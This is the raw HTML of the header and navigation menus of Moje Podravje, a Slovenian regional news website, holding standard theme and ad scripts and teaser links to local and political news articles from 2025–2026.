        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 1 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697e8b7904a24_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697e8b7904eb1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697e8b7904eb1" ><script>var block_td_uid_2_697e8b7904eb1 = new tdBlock();
block_td_uid_2_697e8b7904eb1.id = "td_uid_2_697e8b7904eb1";
block_td_uid_2_697e8b7904eb1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697e8b7904eb1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697e8b7904eb1_rand","tdc_css_class_style":"td_uid_2_697e8b7904eb1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697e8b7904eb1.td_column_number = "3";
block_td_uid_2_697e8b7904eb1.block_type = "td_block_mega_menu";
block_td_uid_2_697e8b7904eb1.post_count = "5";
block_td_uid_2_697e8b7904eb1.found_posts = "3310";
block_td_uid_2_697e8b7904eb1.header_color = "";
block_td_uid_2_697e8b7904eb1.ajax_pagination_infinite_stop = "";
block_td_uid_2_697e8b7904eb1.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697e8b7904eb1);
</script><div id=td_uid_2_697e8b7904eb1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697e8b7904eb1" data-td_block_id="td_uid_2_697e8b7904eb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697e8b7904eb1" data-td_block_id="td_uid_2_697e8b7904eb1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697e8b79096be_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697e8b79096be" ><script>var block_td_uid_3_697e8b79096be = new tdBlock();
block_td_uid_3_697e8b79096be.id = "td_uid_3_697e8b79096be";
block_td_uid_3_697e8b79096be.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697e8b79096be_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697e8b79096be_rand","tdc_css_class_style":"td_uid_3_697e8b79096be_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697e8b79096be.td_column_number = "3";
block_td_uid_3_697e8b79096be.block_type = "td_block_mega_menu";
block_td_uid_3_697e8b79096be.post_count = "5";
block_td_uid_3_697e8b79096be.found_posts = "1878";
block_td_uid_3_697e8b79096be.header_color = "";
block_td_uid_3_697e8b79096be.ajax_pagination_infinite_stop = "";
block_td_uid_3_697e8b79096be.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_3_697e8b79096be);
</script><div id=td_uid_3_697e8b79096be class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697e8b79096be" data-td_block_id="td_uid_3_697e8b79096be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697e8b79096be" data-td_block_id="td_uid_3_697e8b79096be"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697e8b790b0a1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697e8b790b0a1" ><script>var block_td_uid_4_697e8b790b0a1 = new tdBlock();
block_td_uid_4_697e8b790b0a1.id = "td_uid_4_697e8b790b0a1";
block_td_uid_4_697e8b790b0a1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697e8b790b0a1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697e8b790b0a1_rand","tdc_css_class_style":"td_uid_4_697e8b790b0a1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697e8b790b0a1.td_column_number = "3";
block_td_uid_4_697e8b790b0a1.block_type = "td_block_mega_menu";
block_td_uid_4_697e8b790b0a1.post_count = "5";
block_td_uid_4_697e8b790b0a1.found_posts = "1700";
block_td_uid_4_697e8b790b0a1.header_color = "";
block_td_uid_4_697e8b790b0a1.ajax_pagination_infinite_stop = "";
block_td_uid_4_697e8b790b0a1.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697e8b790b0a1);
</script><div id=td_uid_4_697e8b790b0a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

